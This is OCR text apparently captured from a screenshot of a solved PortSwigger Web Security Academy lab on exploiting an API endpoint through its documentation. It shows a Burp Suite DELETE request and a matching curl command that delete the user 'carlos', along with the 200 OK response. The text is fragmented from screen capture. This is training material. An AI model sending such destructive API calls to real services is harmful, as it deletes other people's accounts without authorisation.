 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0ad3008704c330d78224ce96006d00f9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0ad3008704c330d78224ce96006d00f9.web-securit
y-academy.net
3 Cookie: session=
BJaPO5XF2szNmPhQPi53TCA4FN0qp0Qg; session=
oRj2pdqaCV31tc3UoDbBCDmNEtQlsEdH; session=
gMLSX14D55rIcu9Irpnuex2VUmuik6tT
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 2
10 Origin:
https://0ad3008704c330d78224ce96006d00f9.web
-security-academy.net
11 Referer:
https://0ad3008704c330d78224ce96006d00f9.web
-security-academy.net/api/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
}
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 19
Inspector
Notes
https://0ad3008704c330d78224ce96006d00f9.web-security-ac
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Che
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by t
way, welcome back!
Refresh Firefox…
Web Security
Academy
Exploiting an API endpoint using
documentation
LAB Solv
Congratulat
WE LI
SHO
RE
Verb
GET
DELE
PATCH
Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0ad3008704c330d78224ce96006d00f9.web-
security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200 OK
Headers
content-length: 25
content-type: application/json; charset=utf-8